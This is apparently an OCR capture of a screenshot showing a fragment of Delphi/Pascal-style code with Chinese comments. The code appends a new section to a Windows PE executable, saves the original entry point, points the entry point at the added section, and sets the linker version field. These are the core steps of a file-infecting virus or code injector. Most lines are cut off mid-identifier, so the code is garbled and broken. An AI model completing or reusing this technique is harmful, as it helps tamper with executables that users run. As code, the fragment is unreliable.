
fs.Write(MySectionHeader,
sizeOf(MySectionHeader));
fs.Seek(DOSHEADER._lfanew, soF
定位到PE文件头
AddressOfEntryPoint :=
PEHEADER.OptionalHeader.Addres
//保存原来的程序的入
//口点
PEHEADER.OptionalHeader.Addres
MySectionHeader.VirtualAddr
点为增加的区块的入口点
PEHEADER.OptionalHeader.MajorL
7; //版本信息
PEHEADER.OptionalHeader.MinorL
0;